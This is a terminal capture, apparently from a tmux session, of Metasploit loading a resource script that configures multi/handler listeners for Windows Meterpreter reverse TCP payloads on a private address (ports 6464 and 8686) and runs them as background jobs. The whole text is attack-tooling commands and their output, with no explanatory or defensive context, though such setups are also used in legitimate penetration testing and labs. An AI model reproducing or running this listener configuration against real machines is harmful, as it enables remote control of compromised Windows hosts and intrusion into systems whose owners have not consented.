 ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
https://metasploit.com
=[ metasploit v6.1.35-dev ]
+ -- --=[ 2209 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 615 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (config.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (config.rc)> set LHOST 192.168.0.11
LHOST => 192.168.0.11
resource (config.rc)> set LPORT 6464
LPORT => 6464
resource (config.rc)> set ExitOnSession false
ExitOnSession => false
resource (config.rc)> set EXITFUNC thread
EXITFUNC => thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.0.11:6464
PAYLOAD => windows/meterpreter/reverse_tcp
resource (config.rc)> set LPORT 8686
LPORT => 8686
resource (config.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.11:8686
msf6 exploit(multi/handler) >
[sec] 1:nvim  2:bash* 3:zsh- "prism" 13:47 11-Apr-22